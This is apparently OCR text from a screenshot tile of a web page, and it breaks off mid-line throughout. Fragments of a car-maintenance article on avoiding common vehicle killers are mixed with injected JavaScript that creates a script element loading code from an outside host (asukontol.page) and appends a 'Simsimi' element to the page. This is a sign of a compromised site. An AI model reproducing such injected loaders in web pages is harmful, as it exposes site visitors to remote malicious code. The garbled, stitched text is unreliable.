
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
lling for Miles to Come
we know that the difference between a vehicle that runs for 80,000 mil
e. Here are a few tips to avoid some of the most notorious vehicle kill